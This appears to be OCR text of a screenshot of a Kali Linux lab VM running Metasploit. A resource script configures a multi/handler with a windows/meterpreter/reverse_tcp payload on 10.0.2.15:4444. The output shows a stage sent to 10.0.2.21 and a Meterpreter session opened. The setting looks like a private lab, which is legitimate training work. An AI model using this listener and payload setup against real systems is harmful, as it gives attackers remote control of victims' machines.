 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... 10:08 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
[!] /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/host_id.go
[!] /usr/share/metasploit-framework/modules/auxiliary/scanner/msmail/onprem_enum.go
[!] Please see /root/.msf4/logs/framework.log for details.
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.0.31-dev ]
+ -- --=[ 2101 exploits - 1131 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
[*] Processing handler_tcp.rc for ERB directives.
resource (handler_tcp.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler_tcp.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (handler_tcp.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (handler_tcp.rc)> set LPORT 4444
LPORT => 4444
resource (handler_tcp.rc)> run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.21:49172) at 2021-03-31 22:07:09 -0400
KALI
meterpreter >
Right Ctrl